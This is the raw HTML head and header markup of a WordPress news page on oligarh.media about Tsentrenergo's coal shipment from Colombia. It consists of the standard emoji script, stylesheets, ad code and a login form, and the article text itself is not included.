			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/140494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=140494' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2021%2F12%2F31%2Ftsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2021%2F12%2F31%2Ftsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-140494 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2021/12/31/tsentrenergo-poluchilo-88-tysyach-tonn-uglya-iz-kolumbii/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

